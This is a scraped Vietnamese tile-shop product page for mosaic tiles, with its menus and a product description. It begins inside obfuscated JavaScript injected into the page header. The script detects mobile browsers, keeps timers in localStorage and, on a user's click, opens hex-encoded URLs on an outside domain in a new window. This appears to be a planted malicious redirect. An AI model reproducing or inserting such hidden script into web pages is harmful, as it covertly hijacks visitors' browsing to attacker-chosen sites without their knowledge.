_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx4ax4ex66x30x63x310','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx61x72x65x31x63x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://gachre98.com/cart/" class="header-cart-link icon primary button round is-small off-canvas-toggle nav-top-link" title="Giỏ hàng" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://gachre98.com/shop/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-large nav-uppercase">
                    <li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-lot-san/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Danh mục<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7568"><a href="https://gachre98.com/gach-lot-san/">Gạch lót sàn</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a rel="nofollow" href="https://gachre98.com/lat-nen-30x30/">Gạch sàn nước</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Gạch 30&#215;30</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7716"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-san-vuon/">Gạch lát sân vườn</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-872"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-do/">Gạch gốm đỏ</a></li>
	<li id="menu-item-8116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8116"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-da/">Gạch giả vân đá</a></li>
	<li id="menu-item-8117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8117"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-gia-xi-mang-gia-re/">Gạch giả xi măng</a></li>
	<li id="menu-item-8115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8115"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-do-lat-san/">Gạch đỏ lát sân</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-terrazzo-lat-via-he-gia-re/">Gạch vỉa hè</a></li>
	<li id="menu-item-8118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8118"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gom/">Gạch gốm</a></li>
	<li id="menu-item-8119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8119"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-men/">Gạch men</a></li>
	<li id="menu-item-9872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9872"><a target="_blank" rel="nofollow" href="https://gachre98.com/bao-gia-ngoi-lop-22v-m2/">Báo giá ngói lợp 22v/m2 ngói đỏ ngói không nung</a></li>
</ul>
</li>
<li id="menu-item-8704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8704 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Gạch ốp tường<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5720"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-30x60/">30&#215;60 men bóng</a></li>
	<li id="menu-item-12075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12075"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-30x60-men-mo/">30&#215;60 men mờ</a></li>
	<li id="menu-item-12121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121"><a target="_blank" rel="nofollow" href="https://gachre98.com/30x60-da-mo/">30&#215;60 đá mờ nhám</a></li>
	<li id="menu-item-12110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12110"><a target="_blank" rel="noopener" href="https://gachre98.com/30x60-da-bong-kieng/">30&#215;60 đá bóng kiếng</a></li>
	<li id="menu-item-5718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5718"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-op-tuong-30x60/">Gạch ốp tường 30&#215;60</a></li>
	<li id="menu-item-5719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5719"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-40x80/">Ốp tường 40&#215;80</a></li>
</ul>
</li>
<li id="menu-item-6354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6354 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Gạch lát nền<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6369"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-80x80/">Lát nền 80&#215;80</a></li>
	<li id="menu-item-11696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11696"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-prime-80x80/">Gạch Prime 80&#215;80</a></li>
	<li id="menu-item-12076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12076"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-y-my-80x80/">Gạch Ý Mỹ 80&#215;80</a></li>
	<li id="menu-item-6355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6355"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-nen-60x60/">Gạch lát nền 60&#215;60</a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6368"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-50x50/">Lát nền 50&#215;50</a></li>
	<li id="menu-item-6938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-40x40/">Lát nền 40&#215;40</a></li>
	<li id="menu-item-6367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6367"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Lát nền 30&#215;30</a></li>
	<li id="menu-item-12077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12077"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-25x25/">Lát nền 25&#215;25</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135 menu-item-design-default"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-ton-kho-hcm/" class="nav-top-link">Gạch tồn kho</a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6373 menu-item-design-default has-dropdown"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-go/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Gạch giả gỗ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6374"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x60/">Giả gỗ 15&#215;60</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6375"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x75/">Giả gỗ 15&#215;75</a></li>
	<li id="menu-item-6376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6376"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x80/">Giả gỗ 15&#215;80</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x90/">Gỉa gỗ 15&#215;90</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1993"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-20x100/">Giả gỗ 20&#215;100</a></li>
	<li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a target="_blank" rel="nofollow" href="https://gachre98.com/danh-muc/gia-go-20x120/">Gỉa gỗ 20&#215;120</a></li>
</ul>
</li>
<li id="menu-item-526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-526 menu-item-design-default has-dropdown"><a rel="nofollow" href="/gach-trang-tri/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Trang trí<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-bong/">Gạch bông</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a target="_blank" rel="nofollow" href="http://gachre98.com/gach-luc-giac/">Gạch lục giác</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1996"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-the-op-tuong/">Gạch thẻ</a></li>
	<li id="menu-item-3922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3922"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-mosaic/">Gạch mosaic</a></li>
	<li id="menu-item-12493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12493"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-vay-ca/">Gạch vảy cá</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2013"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-nhu-vang/">Gạch nhũ vàng</a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440"><a target="_blank" rel="noopener" href="http://gachre98.com/danh-muc/da-trang-tri/">Đá tự nhiên</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2014 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-kho-lon-60x120/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Khổ lớn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-12386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12386"><a target="_blank" rel="noopener" href="https://gachre98.com/kho-lon-60x120/">Gạch khổ lớn 60&#215;120</a></li>
	<li id="menu-item-7338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7338"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-tay-ban-nha-tphcm/">Gạch Tây Ban Nha</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2015"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-80x120/">Gạch 80&#215;120</a></li>
	<li id="menu-item-4310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4310"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-80x160/">Gạch 80&#215;160</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a target="_blank" rel="noopener" href="http://gachre98.com/gach-lat-nen-90x180-cao-cap/">Gạch 90&#215;180</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2297"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-100x100/">Gạch 100&#215;100</a></li>
	<li id="menu-item-4364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-120x120/">Gạch 120&#215;120</a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-1200x2400/">Gạch khổ lớn 1200&#215;2400</a></li>
	<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-cau-thang/">Gạch cầu thang</a></li>
</ul>
</li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA?sub_confirmation=1" class="nav-top-link">Video</a></li>
<li id="menu-item-12889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12889 menu-item-design-default"><a href="https://gachre98.com/category/ideas/" class="nav-top-link">ideas</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-large nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://gachre98.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4113" class="product type-product post-4113 status-publish first instock product_cat-gach-mosaic has-post-thumbnail shipping-taxable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
			</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="product-gallery col large-5">
								
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap-100x100.jpg" data-thumb-alt="Gạch mosaic men rạn cao cấp" class="woocommerce-product-gallery__image slide first"><a href="https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap.jpg"><img width="510" height="508" src="https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap-510x508.jpg" class="wp-post-image ux-skip-lazy" alt="Gạch mosaic men rạn cao cấp" data-caption="Gạch mosaic men rạn cao cấp" data-src="https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap.jpg" data-large_image="https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap.jpg" data-large_image_width="602" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap-510x508.jpg 510w, https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap-100x100.jpg 100w, https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap-300x300.jpg 300w, https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap-150x150.jpg 150w, https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap-20x20.jpg 20w, https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap.jpg 602w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

							</div>

			<div class="product-info summary entry-summary col col-fit product-summary">
				<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://gachre98.com/gach-mosaic/">Gạch mosaic</a></nav><h1 class="product-title product_title entry-title">
	Gạch mosaic men rạn cao cấp</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<ul>
<li><strong>Kích thước</strong>: Chíp 48&#215;48(mm), Vỉ 350&#215;350(mm)</li>
<li><strong>Đặc điểm</strong>: Bề mặt bóng, cốt liệu gốm</li>
<li><strong>Quy cách</strong>: Thùng 2,047m vuông</li>
<li><strong>Xuất xứ</strong>: Trung Quốc</li>
<li><em>Đơn hàng loại 1 tính theo mét vuông.</em></li>
<li><em>Miễn phí vận chuyển đơn 40m vuông bán kính 10km.</em></li>
<li><em><strong>Hotline+Zalo+Viber: 0937.86.98.98</strong></em></li>
<li>Facebook: <strong><a href="https://www.facebook.com/Gachrevietnam/">Gachrevietnam</a></strong></li>
<li>Youtube:<strong> <a href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA/videos?view_as=subscriber">Gạch rẻ 98</a></strong></li>
</ul>
</div>
 
			</div>
		</div>
		</div>
		<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Mô tả					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<figure id="attachment_4065" aria-describedby="caption-attachment-4065" style="width: 602px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-4065" src="https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap.jpg" alt="Gạch mosaic men rạn cao cấp" width="602" height="600" srcset="https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap.jpg 602w, https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap-100x100.jpg 100w, https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap-510x508.jpg 510w, https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap-300x300.jpg 300w, https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap-150x150.jpg 150w, https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap-20x20.jpg 20w" sizes="(max-width: 602px) 100vw, 602px" /><figcaption id="caption-attachment-4065" class="wp-caption-text">Gạch mosaic men rạn cao cấp</figcaption></figure>
<h2>Gạch mosaic men rạn cao cấp</h2>
<p><em>Gạch mosaic men rạn</em> phù hợp ốp cột, bể bơi, phòng tắm, spa, nail,&#8230;Gạch mosaic cao cấp tạo vẻ đẹp cao cấp, sang trọng cho không gian</p>
